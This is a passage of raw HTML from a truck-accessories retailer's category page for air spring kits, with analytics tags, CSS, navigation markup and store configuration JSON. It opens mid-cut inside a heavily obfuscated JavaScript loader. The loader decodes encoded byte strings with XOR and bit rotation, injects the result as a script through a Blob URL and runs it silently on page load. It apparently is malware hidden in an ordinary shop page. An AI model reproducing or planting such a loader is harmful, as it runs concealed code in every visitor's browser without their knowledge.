.x.68.71.4t.1n.1b.4m.3.2.6f.1s.2t.62.2o.57.5a.4e.n.4g.3l.6u.6p.4w.4a.32.4b.4g.3u.r.56.3.6r.4h.1y.5v.35.3x.6c.6h.5p.70.4z.h.60.6b.3w.58.0.4w.y.1f.4f.2a.50.2n.3s.x.3k.2r.39.5k.5t.32.10.23.2r.3i.64.4t.52.4x.3t.1r.6d.1w.2r.62.49.6p.1d.5e.5.3o.3g.1d.6t.52.46.34.11.11.5o.54.5.5.1p.1b.55.1a.3m.2e.40.26.3.4y.5u.t.5a.4c.25.c.4d.2.4q.4m.n.13.15.5f.6a.3.4w.p.1l.3k.6w.1e.5i.67.6q.52.1k.x.27.2o.5n.71.50.4x.6n.j.38.1x.5w.3y.2t.35.56.11.15.3w.1u.55.1x.34.4u.1t.6h.4m.6v.4r.3e.5f.19.4d.9.30.5x.12.u.h.3w.2l.56.1s.6i.8.1d.g.11.5g.1h.6p.20.5q.4c.4s.49.r.70.6t.46.65.4e.12.6l.5.j.x.1j.2o.6h.j.63.4c.24.6d.2i.6q.23.2b.5e.6b.5z.3e.24.4j.2v.31.2z.z.3n.60.6h.5j.38.53.46.6n.v.4x.4r.1y.53.5r.6e.2z.2p.u.5t.6s.26.1z.5v.47.p.']['join']('')][0x0]],[['kHjNLdpdQPhCngIg','gjUmIeEAauefSKeS']['join'](''),'MvjmHRUngTUfonmb'+'vtwAUKPRxOTtViRW','qZBOduszFaiwgSBz',[['1e.4i.1a.41.16.1s.n.5y.4q.2d.64.42.2x.4m.51.66.6v.o.2o.1u.3s.39.v.6z.4.20.6d.4o.5i.31.58.4c.15.4u.2r.12.14.5i.1u.b.3k.4t.r.5t.m.4x.5k.18.5w.2m.2s.2y.39.5c.3q.36.1e.65.2v.3n.1y.71.3g.4q.o.4u.2a.1f.6x.3g.2t.3w.1j.2f.5o.30.6j.6n.2.3m.57.3l.1z.b.1t.3u.b.56.8.17.4v.25.6i.2x.g.8.6l.23.5i.3k.59.6e.o.3h.25.2o.5p.31.34.5g.1w.6m.3w.5w.72.2i.5e.43.6c.e.5b.31.3q.4d.2r.1p.41.e.46.3p.3y.6d.16.6b.56.5y.6i.1c.66.32.44.4i.70.4d.3e.37.6y.23.z.5r.49.5s.4.59.f.3r.6k.43.1o.4s.4t.6l.1o.5e.6n.o.o.35.6e.5t.1r.t.k.65.3q.5w.5e.66.1z.1s.n.4i.42.16.2a.35.2b.49.31.1l.c.q.24.5z.16.65.4h.1','s.35.3u.64.3h.1k.47.6t.1e.22.5u.3c.55.2s.6n.h.1v.3b.5i.w.34.3l.g.52.5i.3a.3b.3f.61.2m.1i.5j.6q.1g.64.4a.5v.4w.2n.47.6o.4a.8.5c.36.52.5y.5e.6s.o.5b.0.p.54.3k.5.42.1k.5y.q.5f.3j.41.5l.3e.2v.3s.1f.5g.3e.w.52.18.4.4.3z.51.1u.4l.3r.1v.4f.0.32.4j.1f.17.6g.1k.5w.3d.1d.4k.18.40.1a.1x.i.5s.4o.2o.17.1v.15.5s.15.1e.2r.1c.5x.4.3v.3l.48.2y.30.3u.4s.d.1s.2k.4s.2q.m.1l.4y.5d.5f.24.1h.23.27.2f.5w.q.4w.48.6g.6q.24.55.1z.1f.h.3o.4d.59.4x.4d.1a.5m.o.6w.68.0.1b.4o.3i.5e.6d.2v.g.6l.25.3e.31.3f.68.38.4c.6m.58.5u.1v.5u.6y.2g.38.4k.32.4q.58.10.2z.32.5u.6.24.2r.2k.5f.2q.1y.d.3j.4i.5c.']['join']('')][0x0]]],function(_0x474f22){function _0x2d9851(_0x4d44c7){let _0x538e4b=0x0;return new Promise(function _0x4477c1(_0x1ad88f,_0x115065){const _0x1b0b98=document;const _0x346a26=_0x1b0b98['head']||_0x1b0b98['documentElement'];const _0x4c7e14=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x1b0b98,'scr'+'ipt');const _0x852b28=HTMLElement['prototype'];_0x852b28['appe'+'ndCh'+'ild']['call'](_0x346a26,_0x4c7e14);if(!_0x538e4b++){_0x852b28['setAttribute']['call'](_0x4c7e14,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x4d44c7],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x4c7e14['onerror']=_0x3d6015(function(){_0x4477c1(_0x1ad88f,_0x115065);});}else{_0x4c7e14['innerHTML']=_0x4d44c7;_0x4c7e14['onerror']=_0x3d6015(_0x115065);}_0x4c7e14['onload']=_0x3d6015(_0x1ad88f);function _0x3d6015(_0x3c2cc7){return function(){_0x538e4b<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x4c7e14['src']);_0x852b28['removeChild']['call'](_0x346a26,_0x4c7e14);_0x3c2cc7(_0x538e4b);};}});};const _0x22dfd2='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x22dfd2]=_0x2d9851;_0x474f22['map'](function([_0x1de653,_0x3455d,_0x5b4868,_0x23abc9]){try{_0x23abc9=_0x23abc9['split']('.');const _0x270311=_0x23abc9['length']-0x1;const _0x3d0650=new Uint8Array(_0x270311);for(let _0x37ad57=0x0;_0x37ad57<_0x270311;_0x37ad57++){let _0x2f11d6=parseInt(_0x23abc9[_0x37ad57],0x24);_0x2f11d6^=_0x1de653['charCodeAt'](_0x37ad57%_0x1de653['length']);_0x2f11d6=(_0x2f11d6>>0x3|_0x2f11d6<<0x5)&0xff;_0x2f11d6=(_0x2f11d6-_0x37ad57*_0x5b4868['charCodeAt'](_0x37ad57%_0x5b4868['length'])+0x100)%0x100;_0x2f11d6^=_0x3455d['charCodeAt'](_0x37ad57%_0x3455d['length']);_0x3d0650[_0x37ad57]=_0x2f11d6;}_0x2d9851('('+new(function(){return TextDecoder;}())()['decode'](_0x3d0650)+')('+JSON['stringify']([_0x22dfd2])+'[0])');}catch(_0x571899){}});}));}());function _0x7e43(){const _0x3da8e9=['28YAcobw','302029QkqtFz','1547390VaDwqH','3115NBiiJU','33LkJbTY','8LEyGkw','299004gnJCQs','2bEMpbB','1152WwQmTv','43460duYgCG','1033587nRFQIa','2315151zSoWWa'];_0x7e43=function(){return _0x3da8e9;};return _0x7e43();}</script>    <script src="https://analytics.ahrefs.com/analytics.js" data-key="6IxicvjdbXPZiT0bTOJMEA" async></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" crossorigin="anonymous"></script>
<script src="https://hhpricetools.com/hhsales/homepage/assets/js/stonecustom.js"></script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
    var scripts = document.getElementsByTagName('script');
    for (var i = 0; i < scripts.length; i++) {
      if (scripts[i].src.includes('jquery.min.js') || scripts[i].src.includes('owl.carousel.min.js')) {
        scripts[i].removeAttribute('defer');
      }
    }
  });
</script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" defer></script>

<!-- Google Ads: 439516896 Phone Number  -->
<script>
  gtag('config', 'AW-439516896/SxyVCLSarfsBEOD9ydEB', {
    'phone_conversion_number': '800-953-7108'
  });
</script>

<!-- Microsoft Ads  -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"26353233"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

<script>
  function resizeIframe(obj) {
    obj.style.height = obj.contentWindow.document.documentElement.scrollHeight + 'px';
  }
</script>

<!-- Store Phone Number Scripts -->
<script src="https://hhpricetools.com/hhsales/homepage/assets/js/stores2.js"></script>
<link rel="stylesheet" href="https://hhpricetools.com/hhsales/homepage/assets/css/fontawesomeanimation.css">

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="H&H Truck Accessories - Aftermarket Parts and Upgrades for Pickup Trucks and SUVs">
<meta itemprop="description" content="H&H truck accessories is your local and online source for custom parts and upgrades for your pickup truck or SUV. Aftermarket accessories for Chevy, Jeep, Ford, RAM, GMC, Toyota and many more. Shop now.">
<meta itemprop="image" content="http://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/hhtruck_1_1200x628.png">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://hhtruckaccessories.com">
<meta property="og:type" content="website">
<meta property="og:title" content="H&H Truck Accessories - Aftermarket Parts and Upgrades for Pickup Trucks and SUVs">
<meta property="og:description" content="H&H truck accessories is your local and online source for custom parts and upgrades for your pickup truck or SUV. Aftermarket accessories for Chevy, Jeep, Ford, RAM, GMC, Toyota and many more. Shop now.">
<meta property="og:image" content="http://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/hhtruck_1_1200x628.png">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="H&H Truck Accessories - Aftermarket Parts and Upgrades for Pickup Trucks and SUVs">
<meta name="twitter:description" content="H&H truck accessories is your local and online source for custom parts and upgrades for your pickup truck or SUV. Aftermarket accessories for Chevy, Jeep, Ford, RAM, GMC, Toyota and many more. Shop now.">
<meta name="twitter:image" content="http://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/hhtruck_1_1200x628.png">

<!-- End Meta Tags -->
<script>
// Makes the hamburger menu white.
$(document).ready(function() {
    $("#navbar-icon").find("i").css("background-color", "#000000");
});
</script></head>

<body class="product-category-936">
        <style>
@import url("https://www.hhpricetools.com/hhsales/homepage/assets/css/custom.css");
.row {
    margin-right: 0px !important;
    margin-left: 0px !important; /* Fixes issue with margin touching sides of screen on page layouts */
}
  .ask-pro-button {
    background-color: #000; 
    color: yellow; 
    border: none; /* Remove the border */
    font-weight: bold; /* Make the font bold */
  }

  .product-cart-buttons .flex-item {
    margin-bottom: 10px; /* Add some margin to separate the buttons */
  }

/* CSS For HH Locations Tab */
    .red-gradient {
        background: linear-gradient(to right, red, darkred);
        color: white; // Optional: changes the text color for better contrast
        padding: 5px 10px; // Optional: adjust padding as needed
        border-radius: 5px; // Optional: for rounded corners
    }

    .fa-map-marker {
        margin-right: 5px;
    }

/* Make Navbar smaller */
.nav>li>a {
    position: relative;
    display: block;
    padding: 8px 8px !important;
}
.navbar-nav>li>a {
    font-size: 14px !important;
}

/* Fix Padding on Catalog and Product Pages */
.no-gutters {
    padding-left: 20px !important;
}

#navbarPhoneNumber {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #393939; /* Your navbar background color */
    border-radius: 25px;
    padding: 10px;
    color: white;
    font-size: 14px; /* Adjust as needed */
}

.contact-section {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-radius: 25px;
    background: #393939; /* Match background color if they are still inside the navbar */
    padding: 10px;
    margin: 0 10px; /* Adjust margin to space out the sections */
}

.section-title {
    font-size: 16px; /* Adjust as needed */
    margin-bottom: 4px; /* Space between title and number */
    color: red; /* Title color */
}

/* If there is a need to handle the layout for smaller screens */
@media (max-width: 768px) {
    #navbarPhoneNumber {
        flex-direction: column;
    }
    .contact-section {
        width: 100%; /* Full width on small screens */
        margin-bottom: 10px; /* Spacing between sections */
    }
}

.store-dropdown-toggle {
    background-color: transparent;
    color: #fff;
    border: none;
    padding: 0;
    font-size: 14px;
    line-height: 1.42857143;
}

.store-dropdown-toggle:hover,
.store-dropdown-toggle:focus {
    color: #fff;
    text-decoration: none;
    background-color: transparent;
}

.store-dropdown-menu {
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    font-size: 14px;
    margin-top: 5px;
}

.store-dropdown-menu > li > a {
    color: #333;
    padding: 5px 20px;
    line-height: 1.42857143;
}

.store-dropdown-menu > li > a:hover,
.store-dropdown-menu > li > a:focus {
    color: #262626;
    background-color: #f5f5f5;
    text-decoration: none;
}

/* 7/8/2024 Changes to Checkout buttons on Product Pages */
/* This will change the layout of all buttons */

.product-cart-buttons .flex-item .btn,
.product-cart-buttons .ask-pro-button {
  width: 100%;
}

/* Adjusting the layout as previously discussed */
.product-cart-buttons {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
}

.product-cart-buttons > .flex-item {
  width: calc(50% - 5px);
}

.product-cart-buttons > .flex-item:nth-child(4) {
  width: 100%;
  order: 1;
}

.instant-checkout-button {
  order: 0;
}

  html body .product-cart-buttons .btn {
    margin: -7px 0 !important;
  }

.d-block {
    display: block !important;
    margin-bottom: 10px; /* push product buttons down a little */
}

/* Push Affirm up/buttons down on category page */
.paybright-widget-container {
    margin-bottom: 25px;
}

/* Show Search Bar on Mobile */
@media (max-width: 767px) {
    #proNavbarSearch {
        flex: 1 100%;
        margin-bottom: 26px;
    }
}

.scrolling-notice {
    width: 100%;
    background-color: red;
    color: white;
    overflow: hidden;
    white-space: nowrap;
    line-height: 50px; /* Adjust the line height for vertical centering */
    font-size: 24px; /* Larger font size */
    display: flex;
    align-items: center; /* Align items vertically */
}

.scrolling-notice p {
    position: relative;
    white-space: nowrap;
    display: inline-block;
    margin: 0; /* Remove default margins */
    animation: scroll-left 30s linear infinite; /* Slower scrolling speed */
}

/* Keyframes for the scrolling effect */
@keyframes scroll-left {
    0% {
        left: 100%; /* Start off-screen to the right */
    }
    100% {
        left: -150%; /* Adjusted to ensure continuous flow */
    }
}
</style>

<!-- Display Phone Number of Nearest H&H -->
<div id="messageBar" class="MessageBar MessageBar--web"><div class="MessageBarText u__normal"><div id='phonenumber'></div></div></div>
<!-- End Display Phone Number of Nearest H&H -->

<!--
<div id="DiscountCodeBar" class="DiscountCodeBar DiscountCodeBar--web"><div style="font-size: 2.2vw;">***CYBER MONDAY SALE*** Get 10% OFF Store Wide!  Use Code <span color="white">GOBBLE10</span> at Checkout!</div></div> -->

<!-- <div class="scrolling-notice">
    <p>Due to local weather conditions, some H&H Stores may be closed today.  Please <a href="https://hhtruckaccessories.com/locator" style="font-decoration: underlined; color: white;">Call your location to check hours.</a></p>
</div> -->            <section id="grid-wrapper">
                                    <section class="" id="grid-header">
                    
                    
                    <div id="proTopNav" class="flex-wrapper flex-wrapper-space-items flex-wrap flex-items-center hidden-xs hidden-sm">
        <div class="flex-item flex-item-nogrow " id="navbarLogo">
                    <a href="https://hhtruckaccessories.com/">
                <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&fit=max&h=94&q=&w=500" srcset="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=1&fit=max&h=94&q=&w=500 1x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=2&fit=max&h=94&q=&w=500 2x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=3&fit=max&h=94&q=&w=500 3x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=4&fit=max&h=94&q=&w=500 4x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=5&fit=max&h=94&q=&w=500 5x" sizes="(min-width: 500px) 500px" alt="H&amp;H Truck Accessories" width="500" height="94" class="img-responsive" />
            </a>
            </div>

                        <div class="flex-item" id="proNavbarSearch"></div>
        
    
            
    <div class="flex-item flex-item-nogrow flex-wrapper flex-wrapper-space-items flex-items-center navbar-icons" id="navbar_icons">
                    <div class="flex-item flex-item-nogrow navbar-icon navbarSelectVehicle ">
                <a href="#" class="flex-wrapper align-items-center navbar-icon-link" aria-label="Select your Vehicle">
                    <i class="fas fa-truck-pickup"></i>
                                            <span class="hidden-sm hidden-md">&nbsp;Select your Vehicle&nbsp;</span>
                                    </a>
            </div>
        
                    <div class="flex-item flex-item-nogrow navbar-icon " id="navbarPhoneNumber">
                <a href="tel:8009537108" class="flex-wrapper align-items-center navbar-icon-link" aria-label="Call us">
                    <i class="fa fa-phone"></i>
                                            <span class="hidden-sm hidden-md">&nbsp;800-953-7108&nbsp;</span>
                                    </a>
            </div>
        
        
                    <div class="flex-item flex-item-nogrow navbar-icon " id="navbarLocation">
                <a href="https://hhtruckaccessories.com/information/contact" class="flex-wrapper align-items-center navbar-icon-link" aria-label="Contact us">
                    <i class="fa fa-map-marker"></i>
                                            <span class="hidden-sm hidden-md">&nbsp;Find a Store&nbsp;</span>
                                    </a>
            </div>
        
                    <div class="flex-item flex-item-nogrow navbar-icon" id="navbarAccount">
                <div class="btn-group">
                    <a href="https://hhtruckaccessories.com/account/account" class="dropdown-toggle flex-wrapper align-items-center navbar-icon-link" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="My Account">
                        <i class="fa fa-user" data-placement="bottom" data-toggle="tooltip" title="My Account"></i>
                                            </a>
                    <ul class="dropdown-menu pull-right">
                                                                                    <li><a href="https://hhtruckaccessories.com/account/register">Register</a></li>
                                                        <li><a href="https://hhtruckaccessories.com/account/login">Log In</a></li>
                                            </ul>
                </div>
            </div>
        
                    <div class="flex-item flex-item-nogrow navbar-icon navbar-cart-wrapper">
                <script type="application/json" data-doc-data>{"category_page":{"products":[],"cta_message":"Please dial 800-953-7108 for availability","sorts":[{"text":"Default","value":"p.sort_priority-ASC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=15"},{"text":"Name (A - Z)","value":"pd.name-ASC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=pd.name&order=ASC&page=1&limit=15"},{"text":"Name (Z - A)","value":"pd.name-DESC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=pd.name&order=DESC&page=1&limit=15"},{"text":"Price (Low &gt; High)","value":"p.price-ASC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.price&order=ASC&page=1&limit=15"},{"text":"Price (High &gt; Low)","value":"p.price-DESC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.price&order=DESC&page=1&limit=15"},{"text":"Model (A - Z)","value":"p.model-ASC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.model&order=ASC&page=1&limit=15"},{"text":"Model (Z - A)","value":"p.model-DESC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.model&order=DESC&page=1&limit=15"}],"limits":[{"text":"15","value":"15","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=15"},{"text":25,"value":25,"href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=25"},{"text":50,"value":50,"href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=50"},{"text":75,"value":75,"href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=75"},{"text":100,"value":100,"href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=100"}],"allow_limit":false,"sort":"p.sort_priority","order":"ASC","limit":15,"review_status":false,"link_color":"","link_hover_color":"","heading_color":"#8c8c8c","text_color":"","product_card_bg_color":""},"catalog":{"is_pro":true,"is_checkout_site":false,"in_pos_mode":false,"in_iframe":false,"in_kiosk":false,"is_kiosk_homepage":"","kiosk_homepage":"","kiosk_videos":[],"kiosk_prompt_timer":1,"kiosk_idle_timer":2,"catalog_url":"https:\/\/hhtruckaccessories.com\/","pos_locked":false,"pos_idle_timer":0,"button_cart":"Add to Cart","noprice_template":false,"show_brand_on_listing":true,"show_part_number_on_listing":true,"add_to_cart_on_listing":true,"vehicle_fitment_config":{"ymm_enabled":true,"ymm_heading":"","ymm_tab_label":"","ymm_redirect":"","ymm_page_refresh":true,"engine_family_enabled":false,"engine_family_tab_label":"","vehicle_lookup_enabled":true,"enable_sub_model":false,"enable_body_type":false,"enable_bed_length":false,"enable_choices":false,"enable_aces_data_attributes":true,"require_fitment_confirmation":true,"show_universal":false,"design":{"ymm_form_background_color":"","ymm_text_background_color":"#444444","ymm_text_color":"#fedd00","ymm_button_color":"#fedd00","ymm_button_text_color":"#444444","ymm_button_hover_color":"","ymm_button_hover_text_color":"","ymm_glow_color":""},"ymm_popular_sort":"1"},"we_install_graphic":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/we-install.png","allow_limit":false,"show_schedule_appt":false,"show_stock":true,"show_stock_locations":false,"show_product_tags":true,"review_status":false,"rebate_tab_global":true,"marketing_tracking_trackers":{"gtag":{"ids":["G-HHXFPNZYYR","AW-439516896"],"events":["addToCart","removeFromCart","beginCheckout","checkoutStep","completeCheckout","submitRefund","productImpression","productClick","productDetailView","signUp"]},"facebook_pixel":{"ids":["398489068116182"],"events":["addToCart","beginCheckout","findLocation","completeCheckout","productDetailView"]}},"tax_classes":[{"tax_class_id":"9","title":"Taxable Goods","description":"Taxed goods","date_added":"2009-01-06 22:21:53","date_modified":"2021-06-24 19:51:49"},{"tax_class_id":"11","title":"Installation (non-taxed)","description":"Installation Charge","date_added":"2021-03-04 11:11:19","date_modified":"2021-06-23 14:42:29"},{"tax_class_id":"12","title":"Shipping","description":"Shipping","date_added":"2021-03-09 14:30:37","date_modified":"2021-03-09 14:55:49"}],"order_statuses":[{"order_status_id":"7","name":"Canceled","status_color":null,"status_text_color":null},{"order_status_id":"9","name":"Canceled Reversal","status_color":null,"status_text_color":null},{"order_status_id":"13","name":"Chargeback","status_color":null,"status_text_color":null},{"order_status_id":"5","name":"Complete","status_color":null,"status_text_color":null},{"order_status_id":"8","name":"Denied","status_color":null,"status_text_color":null},{"order_status_id":"14","name":"Expired","status_color":null,"status_text_color":null},{"order_status_id":"10","name":"Failed","status_color":null,"status_text_color":null},{"order_status_id":"18","name":"Install Scheduled","status_color":null,"status_text_color":null},{"order_status_id":"21","name":"Kiosk","status_color":null,"status_text_color":null},{"order_status_id":"1","name":"Pending","status_color":null,"status_text_color":null},{"order_status_id":"19","name":"Pending Payment","status_color":null,"status_text_color":null},{"order_status_id":"15","name":"Processed","status_color":null,"status_text_color":null},{"order_status_id":"2","name":"Processing","status_color":null,"status_text_color":null},{"order_status_id":"17","name":"Ready for Pickup","status_color":null,"status_text_color":null},{"order_status_id":"11","name":"Refunded","status_color":null,"status_text_color":null},{"order_status_id":"12","name":"Reversed","status_color":null,"status_text_color":null},{"order_status_id":"20","name":"Saved Order","status_color":null,"status_text_color":null},{"order_status_id":"3","name":"Shipped","status_color":null,"status_text_color":null},{"order_status_id":"16","name":"Voided","status_color":null,"status_text_color":null}],"search_text":"","search_data":{"brand":"brands","series":"series","categories":"categories","parts":"parts","site_id":"hhsales","disable_without_stock":"0"},"labor_rates":[{"labor_id":1,"title":"Install + Alignment","code":"Suspension Labor","amount":155,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-10-06","display_text":"Install with Alignment +{AMOUNT}"},{"labor_id":2,"title":"Installation","code":"Standard","amount":125,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Professional Installation +{AMOUNT}"},{"labor_id":3,"title":"Free Install","code":"free-install","amount":0,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Free Installation"},{"labor_id":4,"title":"Mount and Balance","code":"MNB","amount":120,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-09-08","display_text":"Add {TITLE} for +{AMOUNT} per wheel or tire. NOTE - if buying wheels AND tires, this is only one charge per set."}],"program":{"key":"ttc","name":"Total Truck Centers&trade;","website":"https:\/\/totaltruckcenters.com\/","color_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers.png?auto=format&fit=max&w=150","white_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers-white.png?auto=format&fit=max&w=150"},"interactive_garage":{"enabled":true,"enable_on_product_page":true,"enable_on_product_card":true,"main_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle.min.js","site_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle-hhenterprise.min.js"},"is_paceapi_active":true,"po_numbers":false,"require_po_numbers":false,"show_labor_total":true,"login_for_pricing":"0","header_font":"Rajdhani","body_font":"Arimo","affirm_color":"black"},"cart_popout":{"is_pro_navbar":"","text_checkout":"Check Out","text_loading":"Loading...","text_empty":"Your shopping cart is empty.","text_cart":"View Cart","cart_url":"https:\/\/hhtruckaccessories.com\/checkout\/cart","checkout_url":"https:\/\/hhtruckaccessories.com\/checkout\/checkout","show_cart":"icon_only","show_count_circle":"1","guest_checkout":true,"customer_logged":false,"show_checkout_button":""}}</script><div class="cartPopout"></div>
            </div>
        
            </div>

    
    </div>
<!-- Main Navbar -->
    <div class="container-fluid navbar-container">
        <nav role="navigation" class="navbar navbar-default navbar-color">
            <div class="container-fluid">
                <div class="navbar-header">
                                            <div id="mobileNavbar" class="visible-xs visible-sm">
                            
<div class="flex-item flex-item-nogrow flex-wrapper flex-wrapper-space-items flex-items-center navbar-icons">
            <div class="flex-item flex-item-nogrow navbar-icon navbarSelectVehicle">
            <a href="#" class="flex-wrapper align-items-center navbar-icon-link" aria-label="Select your Vehicle">
                <i class="fas fa-truck-pickup"></i>
            </a>
        </div>
    
            <div class="flex-item flex-item-nogrow navbar-icon" id="navbarPhoneNumber">
            <a href="tel:8009537108" class="flex-wrapper align-items-center navbar-icon-link" aria-label="Call us">
                <i class="fa fa-phone"></i>
            </a>
        </div>
    
    
            <div class="flex-item flex-item-nogrow navbar-icon" id="navbarLocation">
            <a href="https://hhtruckaccessories.com/information/contact" class="flex-wrapper align-items-center navbar-icon-link" aria-label="Contact us">
                <i class="fa fa-map-marker"></i>
            </a>
        </div>
    
    <div class="flex-item flex-item-nogrow" id="navbarLogo">
                    <div style="display: flex; justify-content: center">
                <a href="https://hhtruckaccessories.com/">
                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&fit=max&h=94&q=&w=500" srcset="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=1&fit=max&h=94&q=&w=500 1x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=2&fit=max&h=94&q=&w=500 2x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=3&fit=max&h=94&q=&w=500 3x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=4&fit=max&h=94&q=&w=500 4x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=5&fit=max&h=94&q=&w=500 5x" sizes="(min-width: 500px) 500px" alt="H&amp;H Truck Accessories" width="500" height="94" class="img-responsive" />
                </a>
            </div>
            </div>

            <div class="flex-item flex-item-nogrow navbar-icon" id="navbarAccount">
            <div class="btn-group">
                <a href="https://hhtruckaccessories.com/account/account" class="dropdown-toggle flex-wrapper align-items-center navbar-icon-link" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="My Account">
                    <i class="fa fa-user" data-placement="bottom" data-toggle="tooltip" title="My Account"></i>
                </a>
                <ul class="dropdown-menu pull-right">
                                                                        <li><a href="https://hhtruckaccessories.com/account/register">Register</a></li>
                                                <li><a href="https://hhtruckaccessories.com/account/login">Log In</a></li>
                                    </ul>
            </div>
        </div>
    
            <div class="flex-item flex-item-nogrow navbar-icon navbar-cart-wrapper">
            <script type="application/json" data-doc-data>{"category_page":{"products":[],"cta_message":"Please dial 800-953-7108 for availability","sorts":[{"text":"Default","value":"p.sort_priority-ASC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=15"},{"text":"Name (A - Z)","value":"pd.name-ASC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=pd.name&order=ASC&page=1&limit=15"},{"text":"Name (Z - A)","value":"pd.name-DESC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=pd.name&order=DESC&page=1&limit=15"},{"text":"Price (Low &gt; High)","value":"p.price-ASC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.price&order=ASC&page=1&limit=15"},{"text":"Price (High &gt; Low)","value":"p.price-DESC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.price&order=DESC&page=1&limit=15"},{"text":"Model (A - Z)","value":"p.model-ASC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.model&order=ASC&page=1&limit=15"},{"text":"Model (Z - 